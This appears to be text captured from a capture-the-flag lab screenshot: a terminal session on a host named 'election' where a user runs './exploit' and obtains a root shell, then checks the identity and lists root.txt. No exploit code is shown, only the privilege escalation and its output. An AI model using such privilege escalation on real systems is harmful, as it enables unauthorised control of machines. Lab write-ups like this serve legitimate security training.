 love@election:~$ ./exploit
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),116(lpadmin),126(sambashare),1000(love)
opening root shell
# whoami
root
# hostname
election
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),116(lpadmin),126(sambashare),1000(love)
# cd /root
# ls
root.txt
#